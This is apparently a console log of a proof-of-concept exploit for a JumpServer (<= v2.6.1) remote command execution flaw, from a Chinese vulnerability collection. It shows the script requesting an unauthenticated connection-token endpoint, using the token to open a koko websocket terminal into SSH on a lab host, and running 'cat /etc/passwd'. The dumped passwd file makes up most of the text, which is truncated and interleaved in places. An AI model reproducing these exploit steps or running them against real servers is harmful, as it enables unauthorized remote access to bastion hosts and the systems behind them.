 Run:  1 ×  JunpServer 远程命令执行 ×
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/CVE_POC/1.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: JumpServer <= v2.6.1
+  使用格式: python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://192.168.51.157:8080
[o] 目标 http://192.168.51.157:8080 JumpServer堡垒机为未修复漏洞版本，请通过日志获取关键参数
[o] 是否想要提取日志（Y/N） >>>
[o] 正在请求：http://192.168.51.157:8080/api/v1/users/connection-token/?user-only=1
[o] 成功获取Token：b9f455f0-1146-4a54-ab0c-7a84e2b64490
[o] 正在连接目标: ws://192.168.51.157:8080/koko/ws/token/?target_id=b9f455f0-1146-4a54-ab0c-7a84e2b64490
[o] 成功获取 ID: 24ff7e3d-1e92-4df2-8138-1df5974ab4c7
['开始连接到 peiqi@192.168.51.157  0.0']
['\\u0008\\u0008\\u00080.0']
['\\u0008\\u0008\\u00080.1']
['\\u0008\\u0008\\u00080.2']
['\\r\\n']
['\\u001b]2;ssh://peiqi@192.168.51.157\\u0007']
['Last login: Mon Jan 18 15:37:30 2021 from 192.168.250.8\\r\\r\\n']
['\\u001b]0;peiqi@192:~\\u0007\\u001b[?1034h[peiqi@192 ~]$ ']
cmd  >>> cat /etc/passwd
['cat /etc/passwd\\r\\n']
['root:x:0:0:root:/root:/bin/bash\\r\\nbin:x:1:1:bin:/bin:/sbin/nologin\\r\\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\\r\\nadm:x:3:4:adm:/var/adm:/sbin/nologin\\r\\nlp:x:4:7:lp:/var/spool
:sync:/sbin:/bin/sync\\r\\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\\r\\nhalt:x:7:0:halt:/sbin:/sbin/halt\\r\\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\\r\\noperator:x:11:0:o
:x:12:100:games:/usr/games:/sbin/nologin\\r\\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\\r\\nnobody:x:99:99:Nobody:/:/sbin/nologin\\r\\nsystemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin\\r\\ndbus:x:81:81:System message bus:/:/sbin/nologin\\r\\npolkitd:x:999:998:User for polkitd:/:/sbin/nologin\\r\\nlibstoragemgmt:x:998:995:daemon account for
libstoragemgmt:/var/run/lsm:/sbin/nologin\\r\\ncolord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin\\r\\nrpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin\\r\\nsaned:
user:/usr/share/sane:/sbin/nologin\\r\\ngluster:x:995:992:GlusterFS daemons:/run/glus']
cmd  >>>
['ter:/sbin/nologin\\r\\nsaslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin\\r\\nabrt:x:173:173::/etc/abrt:/sbin/nologin\\r\\nsetroubleshoot:x:993:990::/var/lib/setroubleshoot
:RealtimeKit:/proc:/sbin/nologin\\r\\npulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin\\r\\nradvd:x:75:75:radvd
user:/:/sbin/nologin\\r\\nchrony:x:992:987::/var/lib/chrony:/sbin/nologin\\r\\nunbound:x:991:986:Unbound DNS resolver:/etc/unbound:/sbin/nologin\\r\\nqemu:x:107:107:qemu user:/:/sbin/n
by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin\\r\\nsssd:x:990:984:User for sssd:/:/sbin/nologin\\r\\nusbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin\\r\\nge
geoclue:/var/lib/geoclue:/sbin/nologin\\r\\nntp:x:38:38::/etc/ntp:/sbin/nologin\\r\\ngdm:x:42:42::/var/lib/gdm:/sbin/nologin\\r\\nrpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin\\r\\nnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin\\r\\ngnome-initial-setup:x:988:982::/run/gnome-in']
['itial-setup/:/sbin/nologin\\r\\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\\r\\navahi:x:70:70:Avahi mDNS/DNS-SD
Stack:/var/run/avahi-daemon:/sbin/nologin\\r\\npostfix:x:89:89::/var/spool/postfix:/sbin/nologin\\r\\ntcpdump:x:72:72::/:/sbin/nologin\\r\\npeiqi:x:1000:1000:peiqi:/home/peiqi:/bin/bas
cmd  >>>
PeiQi 文库